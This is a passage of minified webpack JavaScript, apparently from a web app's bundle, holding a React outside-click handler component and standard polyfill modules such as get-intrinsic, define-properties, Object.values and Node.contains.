r&&e(t.prototype,r),o&&e(t,o),t}}(),n=u(r(12115)),a=u(r(38637)),i=r(7270),p=r(4048),y=u(r(58374)),c=u(r(60166));function u(e){return e&&e.__esModule?e:{default:e}}var s={BLOCK:"block",FLEX:"flex",INLINE:"inline",INLINE_BLOCK:"inline-block",CONTENTS:"contents"},l=(0,i.forbidExtraProps)({children:a.default.node.isRequired,onOutsideClick:a.default.func.isRequired,disabled:a.default.bool,useCapture:a.default.bool,display:a.default.oneOf((0,y.default)(s))}),f={disabled:!1,useCapture:!0,display:s.BLOCK},d=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r=arguments.length,o=Array(r),n=0;n<r;n++)o[n]=arguments[n];var a=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(o)));return a.onMouseDown=a.onMouseDown.bind(a),a.onMouseUp=a.onMouseUp.bind(a),a.setChildNodeRef=a.setChildNodeRef.bind(a),a}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){var e=this.props,t=e.disabled,r=e.useCapture;t||this.addMouseDownEventListener(r)}},{key:"componentDidUpdate",value:function(e){var t=e.disabled,r=this.props,o=r.disabled,n=r.useCapture;t!==o&&(o?this.removeEventListeners():this.addMouseDownEventListener(n))}},{key:"componentWillUnmount",value:function(){this.removeEventListeners()}},{key:"onMouseDown",value:function(e){var t=this.props.useCapture;this.childNode&&(0,c.default)(this.childNode,e.target)||(this.removeMouseUp&&(this.removeMouseUp(),this.removeMouseUp=null),this.removeMouseUp=(0,p.addEventListener)(document,"mouseup",this.onMouseUp,{capture:t}))}},{key:"onMouseUp",value:function(e){var t=this.props.onOutsideClick,r=this.childNode&&(0,c.default)(this.childNode,e.target);this.removeMouseUp&&(this.removeMouseUp(),this.removeMouseUp=null),r||t(e)}},{key:"setChildNodeRef",value:function(e){this.childNode=e}},{key:"addMouseDownEventListener",value:function(e){this.removeMouseDown=(0,p.addEventListener)(document,"mousedown",this.onMouseDown,{capture:e})}},{key:"removeEventListeners",value:function(){this.removeMouseDown&&this.removeMouseDown(),this.removeMouseUp&&this.removeMouseUp()}},{key:"render",value:function(){var e=this.props,t=e.children,r=e.display;return n.default.createElement("div",{ref:this.setChildNodeRef,style:r!==s.BLOCK&&(0,y.default)(s).includes(r)?{display:r}:void 0},t)}}]),t}(n.default.Component);t.default=d,d.propTypes=l,d.defaultProps=f},19815:(e,t,r)=>{"use strict";var o=r(75580),n="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),a=Object.prototype.toString,i=Array.prototype.concat,p=Object.defineProperty,y=r(369)(),c=p&&y,u=function(e,t,r,o){(!(t in e)||"function"==typeof o&&"[object Function]"===a.call(o)&&o())&&(c?p(e,t,{configurable:!0,enumerable:!1,value:r,writable:!0}):e[t]=r)},s=function(e,t){var r=arguments.length>2?arguments[2]:{},a=o(t);n&&(a=i.call(a,Object.getOwnPropertySymbols(t)));for(var p=0;p<a.length;p+=1)u(e,a[p],t[a[p]],r[a[p]])};s.supportsDescriptors=!!c,e.exports=s},21871:(e,t,r)=>{e.exports=r(12839)},42969:(e,t,r)=>{"use strict";var o=r(63797)("%TypeError%");e.exports=function(e,t){if(null==e)throw new o(t||"Cannot call method on "+e);return e}},43860:e=>{"use strict";var t=Object.prototype.toString;e.exports=function(e){var r=t.call(e),o="[object Arguments]"===r;return o||(o="[object Array]"!==r&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===t.call(e.callee)),o}},52192:e=>{"use strict";var t=Array.prototype.slice,r=Object.prototype.toString;e.exports=function(e){var o,n=this;if("function"!=typeof n||"[object Function]"!==r.call(n))throw TypeError("Function.prototype.bind called on incompatible "+n);for(var a=t.call(arguments,1),i=Math.max(0,n.length-a.length),p=[],y=0;y<i;y++)p.push("$"+y);if(o=Function("binder","return function ("+p.join(",")+"){ return binder.apply(this,arguments); }")(function(){if(!(this instanceof o))return n.apply(e,a.concat(t.call(arguments)));var r=n.apply(this,a.concat(t.call(arguments)));return Object(r)===r?r:this}),n.prototype){var c=function(){};c.prototype=n.prototype,o.prototype=new c,c.prototype=null}return o}},52430:(e,t,r)=>{"use strict";var o=r(52192);e.exports=Function.prototype.bind||o},54968:(e,t,r)=>{"use strict";var o=r(6628),n=r(78554),a=n("Object.prototype.propertyIsEnumerable"),i=n("Array.prototype.push");e.exports=function(e){var t=o(e),r=[];for(var n in t)a(t,n)&&i(r,t[n]);return r}},56406:(e,t,r)=>{"use strict";var o="undefined"!=typeof Symbol&&Symbol,n=r(68852);e.exports=function(){return"function"==typeof o&&"function"==typeof Symbol&&"symbol"==typeof o("foo")&&"symbol"==typeof Symbol("bar")&&n()}},56453:(e,t,r)=>{"use strict";var o=r(54968);e.exports=function(){return"function"==typeof Object.values?Object.values:o}},56984:e=>{"use strict";e.exports=function(e){if(arguments.length<1)throw TypeError("1 argument is required");if("object"!=typeof e)throw TypeError("Argument 1 (”other“) to Node.contains must be an instance of Node");var t=e;do{if(this===t)return!0;t&&(t=t.parentNode)}while(t);return!1}},57381:e=>{"use strict";function t(){return null}function r(){return t}t.isRequired=t,e.exports={and:r,between:r,booleanSome:r,childrenHavePropXorChildren:r,childrenOf:r,childrenOfType:r,childrenSequenceOf:r,componentWithName:r,disallowedIf:r,elementType:r,empty:r,explicitNull:r,forbidExtraProps:Object,integer:r,keysOf:r,mutuallyExclusiveProps:r,mutuallyExclusiveTrueProps:r,nChildren:r,nonNegativeInteger:t,nonNegativeNumber:r,numericString:r,object:r,or:r,predicate:r,range:r,ref:r,requiredBy:r,restrictedProp:r,sequenceOf:r,shape:r,stringEndsWith:r,stringStartsWith:r,uniqueArray:r,uniqueArrayOf:r,valuesOf:r,withShape:r}},58374:(e,t,r)=>{"use strict";var o=r(86244),n=r(9166),a=r(54968),i=r(56453),p=r(88175),y=n(i(),Object);o(y,{getPolyfill:i,implementation:a,shim:p}),e.exports=y},60166:(e,t,r)=>{"use strict";var o=r(19815),n=r(56984),a=r(64581),i=a(),p=r(3887),y=function(e,t){return i.apply(e,[t])};o(y,{getPolyfill:a,implementation:n,shim:p}),e.exports=y},63797:(e,t,r)=>{"use strict";var o,n=SyntaxError,a=Function,i=TypeError,p=function(e){try{return a('"use strict"; return ('+e+").constructor;")()}catch(e){}},y=Object.getOwnPropertyDescriptor;if(y)try{y({},"")}catch(e){y=null}var c=function(){throw new i},u=y?function(){try{return arguments.callee,c}catch(e){try{return y(arguments,"callee").get}catch(e){return c}}}():c,s=r(56406)(),l=Object.getPrototypeOf||function(e){return e.__proto__},f={},d="undefined"==typeof Uint8Array?o:l(Uint8Array),A={"%AggregateError%":"undefined"==typeof AggregateError?o:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?o:ArrayBuffer,"%ArrayIteratorPrototype%":s?l([][Symbol.iterator]()):o,"%AsyncFromSyncIteratorPrototype%":o,"%AsyncFunction%":f,"%AsyncGenerator%":f,"%AsyncGeneratorFunction%":f,"%AsyncIteratorPrototype%":f,"%Atomics%":"undefined"==typeof Atomics?o:Atomics,"%BigInt%":"undefined"==typeof BigInt?o:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?o:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?o:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?o:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?o:FinalizationRegistry,"%Function%":a,"%GeneratorFunction%":f,"%Int8Array%":"undefined"==typeof Int8Array?o:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?o:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?o:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":s?l(l([][Symbol.iterator]())):o,"%JSON%":"object"==typeof JSON?JSON:o,"%Map%":"undefined"==typeof Map?o:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&s?l(new Map()[Symbol.iterator]()):o,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?o:Promise,"%Proxy%":"undefined"==typeof Proxy?o:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?o:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?o:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&s?l(new Set()[Symbol.iterator]()):o,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?o:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":s?l(""[Symbol.iterator]()):o,"%Symbol%":s?Symbol:o,"%SyntaxError%":n,"%ThrowTypeError%":u,"%TypedArray%":d,"%TypeError%":i,"%Uint8Array%":"undefined"==typeof Uint8Array?o:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?o:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?o:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?o:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?o:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?o:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?o:WeakSet},h=function e(t){var r;if("%AsyncFunction%"===t)r=p("async function () {}");else if("%GeneratorFunction%"===t)r=p("function* () {}");else if("%AsyncGeneratorFunction%"===t)r=p("async function* () {}");else if("%AsyncGenerator%"===t){var o=e("%AsyncGeneratorFunction%");o&&(r=o.prototype)}else if("%AsyncIteratorPrototype%"===t){var n=e("%AsyncGenerator%");n&&(r=l(n.prototype))}return A[t]=r,r},g={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=r(52430),v=r(5583),b=m.call(Function.call,Array.prototype.concat),P=m.call(Function.apply,Array.prototype.splice),S=m.call(Function.call,String.prototype.replace),E=m.call(Function.call,String.prototype.slice),w=m.call(Function.call,RegExp.prototype.exec),O=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,F=/\\(\\)?/g,I=function(e){var t=E(e,0,1),r=E(e,-1);if("%"===t&&"%"!==r)throw new n("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==t)throw new n("invalid intrinsic syntax, expected opening `%`");var o=[];return S(e,O,function(e,t,r,n){o[o.length]=r?S(n,F,"$1"):t||e}),o},U=function(e,t){var r,o=e;if(v(g,o)&&(o="%"+(r=g[o])[0]+"%"),v(A,o)){var a=A[o];if(a===f&&(a=h(o)),void 0===a&&!t)throw new i("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:r,name:o,value:a}}throw new n("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new i("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new i('"allowMissing" argument must be a boolean');if(null===w(/^%?[^%]*%?$/,e))throw new n("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=I(e),o=r.length>0?r[0]:"",a=U("%"+o+"%",t),p=a.name,c=a.value,u=!1,s=a.alias;s&&(o=s[0],P(r,b([0,1],s)));for(var l=1,f=!0;l<r.length;l+=1){var d=r[l],h=E(d,0,1),g=E(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===g||"'"===g||"`"===g)&&h!==g)throw new n("property names with quotes must have matching quotes");if("constructor"!==d&&f||(u=!0),o+="."+d,v(A,p="%"+o+"%"))c=A[p];else if(null!=c){if(!(d in c)){if(!t)throw new i("base intrinsic for "+e+" exists, but the property is not available.");return}if(y&&l+1>=r.length){var m=y(c,d);c=(f=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:c[d]}else f=v(c,d),c=c[d];f&&!u&&(A[p]=c)}}return c}},64581:(e,t,r)=>{"use strict";var o=r(56984);e.exports=function(){if("undefined"!=typeof document){if(document.contains)return document.contains;if(document.body&&document.body.contains)try{if("boolean"==typeof document.body.contains.call(document,""))return document.body.contains}catch(e){}}return o}},68852:e=>{"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),r=Object(t);if("string"==typeof t||"[object Symbol]"!==Object.prototype.toString.call(t)||"[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(t in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length||"function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t||!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var n=Object.getOwnPropertyDescriptor(e,t);if(42!==n.value||!0!==n.enumerable)return!1}return!0}},75580:(e,t,r)=>{"use strict";var o=Array.prototype.slice,n=r(43860),a=Object.keys,i=a?function(e){return a(e)}:r(8994),p=Object.keys;i.shim=function(){return Object.keys?!function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)&&(Object.keys=function(e){return n(e)?p(o.call(e)):p(e)}):Object.keys=i,Object.keys||i},e.exports=i},78554:(e,t,r)=>{"use strict";var o=r(93710),n=r(9166),a=n(o("String.prototype.indexOf"));e.exports=function(e,t){var r=o(e,!!t);return"function"==typeof r&&a(e,".prototype.")>-1?n(r):r}},86244:(e,t,r)=>{"use strict";var o=r(75580),n="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),a=Object.prototype.toString,i=Array.prototype.concat,p=Object.defineProperty,y=r(369)(),c=p&&y,u=function(e,t,r,o){(!(t in e)||"function"==typeof o&&"[object Function]"===a.call(o)&&o())&&(c?p(e,t,{configurable:!0,enumerable:!1,value:r,writable:!0}):e[t]=r)},s=function(e,t){var r=arguments.length>2?arguments[2]:{},a=o(t);n&&(a=i.call(a,Object.getOwnPropertySymbols(t)));for(var p=0;p<a.length;p+=1)u(e,a[p],t[a[p]],r[a[p]])};s.supportsDescriptors=!!c,e.exports=s},88175:(e,t,r)=>{"use strict";var o=r(56453),n=r(86244);e.exports=function(){var e=o();return n(Object,{values:e},{values:function(){return Object.values!==e}}),e}},90359:(e,t,r)=>{"use strict";var o,n=SyntaxError,a=Function,i=TypeError,p=function(e){try{return a('"use strict"; return ('+e+").constructor;")()}catch(e){}},y=Object.getOwnPropertyDescriptor;if(y)try{y({},"")}catch(e){y=null}var c=function(){throw new i},u=y?function(){try{return arguments.callee,c}catch(e){try{return y(arguments,"callee").get}catch(e){return c}}}():c,s=r(56406)(),l=Object.getPrototypeOf||function(e){return e.__proto__},f={},d="undefined"==typeof Uint8Array?o:l(Uint8Array),A={"%AggregateError%":"undefined"==typeof AggregateError?o:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?o:ArrayBuffer,"%ArrayIteratorPrototype%":s?l([][Symbol.iterator]()):o,"%AsyncFromSyncIteratorPrototype%":o,"%AsyncFunction%":f,"%AsyncGenerator%":f,"%AsyncGeneratorFunction%":f,"%AsyncIteratorPrototype%":f,"%Atomics%":"undefined"==typeof Atomics?o:Atomics,"%BigInt%":"undefined"==typeof BigInt?o:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?o:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?o:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?o:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?o:FinalizationRegistry,"%Function%":a,"%GeneratorFunction%":f,"%Int8Array%":"undefined"==typeof Int8Array?o:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?o:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?o:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":s?l(l([][Symbol.iterator]())):o,"%JSON%":"object"==typeof JSON?JSON:o,"%Map%":"undefined"==typeof Map?o:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&s?l(new Map()[Symbol.iterator]()):o,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?o:Promise,"%Proxy%":"undefined"==typeof Proxy?o:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?o:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?o:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&s?l(new Set()[Symbol.iterator]()):o,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?o:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":s?l(""[Symbol.iterator]()):o,"%Symbol%":s?Symbol:o,"%SyntaxError%":n,"%ThrowTypeError%":u,"%TypedArray%":d,"%TypeError%":i,"%Uint8Array%":"undefined"==typeof Uint8Array?o:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?o:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?o:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?o:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?o:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?o:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?o:WeakSet},h=function e(t){var r;if("%AsyncFunction%"===t)r=p("async function () {}");else if("%GeneratorFunction%"===t)r=p("function* () {}");else if("%AsyncGeneratorFunction%"===t)r=p("async function* () {}");else if("%AsyncGenerator%"===t){var o=e("%AsyncGeneratorFunction%");o&&(r=o.prototype)}else if("%AsyncIteratorPrototype%"===t){var n=e("%AsyncGenerator%");n&&(r=l(n.prototype))}return A[t]=r,r},g={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=r(52430),v=r(5583),b=m.call(Function.call,Array.prototype.concat),P=m.call(Function.apply,Array.prototype.splice),S=m.call(Function.call,String.prototype.replace),E=m.call(Function.call,String.prototype.slice),w=m.call(Function.call,RegExp.prototype.exec),O=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,F=/\\(\\)?/g,I=function(e){var t=E(e,0,1),r=E(e,-1);if("%"===t&&"%"!==r)throw new n("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==t)throw new n("invalid intrinsic syntax, expected opening `%`");var o=[];return S(e,O,function(e,t,r,n){o[o.length]=r?S(n,F,"$1"):t||e}),o},U=function(e,t){var r,o=e;if(v(g,o)&&(o="%"+(r=g[o])[0]+"%"),v(A,o)){var a=A[o];if(a===f&&(a=h(o)),void 0===a&&!t)throw new i("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:r,name:o,value:a}}throw new n("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new i("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new i('"allowMissing" argument must be a boolean');if(null===w(/^%?[^%]*%?$/,e))throw new n("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=I(e),o=r.length>0?r[0]:"",a=U("%"+o+"%",t),p=a.name,c=a.value,u=!1,s=a.alias;s&&(o=s[0],P(r,b([0,1],s)));for(var l=1,f=!0;l<r.length;l+=1){var d=r[l],h=E(d,0,1),g=E(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===g||"'"===g||"`"===g)&&h!==g)throw new n("property names with quotes must have matching quotes");if("constructor"!==d&&f||(u=!0),o+="."+d,v(A,p="%"+o+"%"))c=A[p];else if(null!=c){if(!(d in c)){if(!t)throw new i("base intrinsic for "+e+" exists, but the property is not available.");return}if(y&&l+1>=r.length){var m=y(c,d);c=(f=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:c[d]}else f=v(c,d),c=c[d];f&&!u&&(A[p]=c)}}return c}},93710:(e,t,r)=>{"use strict";var o,n=SyntaxError,a=Function,i=TypeError,p=function(e){try{return a('"use strict"; return ('+e+").constructor;")()}catch(e){}},y=Object.getOwnPropertyDescriptor;if(y)try{y({},"")}catch(e){y=null}var c=function(){throw new i},u=y?function(){try{return arguments.callee,c}catch(e){try{return y(arguments,"callee").get}catch(e){return c}}}():c,s=r(56406)(),l=Object.getPrototypeOf||function(e){return e.__proto__},f={},d="undefined"==typeof Uint8Array?o:l(Uint8Array),A={"%AggregateError%":"undefined"==typeof AggregateError?o:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?o:ArrayBuffer,"%ArrayIteratorPrototype%":s?l([][Symbol.iterator]()):o,"%AsyncFromSyncIteratorPrototype%":o,"%AsyncFunction%":f,"%AsyncGenerator%":f,"%AsyncGeneratorFunction%":f,"%AsyncIteratorPrototype%":f,"%Atomics%":"undefined"==typeof Atomics?o:Atomics,"%BigInt%":"undefined"==typeof BigInt?o:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?o:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?o:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?o:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?o:FinalizationRegistry,"%Function%":a,"%GeneratorFunction%":f,"%Int8Array%":"undefined"==typeof Int8Array?o:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?o:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?o:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":s?l(l([][Symbol.iterator]())):o,"%JSON%":"object"==typeof JSON?JSON:o,"%Map%":"undefined"==typeof Map?o:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&s?l(new Map()[Symbol.iterator]()):o,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?o:Promise,"%Proxy%":"undefined"==typeof Proxy?o:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?o:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?o:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&s?l(new Set()[Symbol.iterator]()):o,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?o:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":s?l(""[Symbol.iterator]()):o,"%Symbol%":s?Symbol:o,"%SyntaxError%":n,"%ThrowTypeError%":u,"%TypedArray%":d,"%TypeError%":i,"%Uint8Array%":"undefined"==typeof Uint8Array?o:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?o:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?o:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?o:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?o:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?o:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?o:WeakSet},h=function e(t){var r;if("%AsyncFunction%"===t)r=p("async function () {}");else if("%GeneratorFunction%"===t)r=p("function* () {}");else if("%AsyncGeneratorFunction%"===t)r=p("async function* () {}");else if("%AsyncGenerator%"===t){var o=e("%AsyncGeneratorFunction%");o&&(r=o.prototype)}else if("%AsyncIteratorPrototype%"===t){var n=e("%AsyncGenerator%");n&&(r=l(n.prototype))}return 